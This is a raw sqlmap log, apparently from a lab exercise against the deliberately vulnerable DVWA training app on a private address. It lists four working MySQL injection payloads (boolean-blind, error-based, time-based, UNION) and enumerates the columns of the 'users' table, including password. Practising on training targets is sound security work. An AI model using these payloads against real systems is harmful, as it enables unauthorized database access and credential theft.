 [*] starting @ 14:43:38 /2020-02-08/
[14:43:39] [INFO] resuming back-end DBMS 'mysql'
[14:43:39] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=n3ar4flcrvg...ovquvptii3;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:43:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:43:42] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+------------+-------------+
[14:43:42] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[14:43:42] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 14:43:42 /2020-02-08/
C:\Python3.7.3\sqlmap>
零日资讯